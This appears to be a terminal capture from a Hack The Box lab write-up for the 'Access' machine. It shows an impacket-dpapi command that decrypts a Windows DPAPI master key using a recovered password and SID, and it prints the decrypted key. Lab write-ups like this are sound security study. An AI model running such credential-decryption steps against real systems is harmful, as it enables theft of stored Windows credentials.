 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Access]
└──╼ #impacket-dpapi masterkey -file 'masterkey' -password '4Cc3ssC0ntr0ller' -sid 'S-1-5-21-953262931-566350628-63446256-1001'
Impacket v0.11.0 - Copyright 2023 Fortra
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 0792c32e-48a5-4fe3-8b43-d93d64590580
Flags       :        5 (5)
Policy      :        0 (0)
MasterKeyLen: 000000b0 (176)
BackupKeyLen: 00000090 (144)
CredHistLen : 00000014 (20)
DomainKeyLen: 00000000 (0)
Decrypted key with User Key (SHA1)
Decrypted key: 0xb360fa5dfea278892070f4d086d47ccf5ae30f7206af0927c33b13957d44f0149a128391c4344a9b7b9c9e2e5351bfaf94a1a715627f27ec9fafb17f9b4af7d2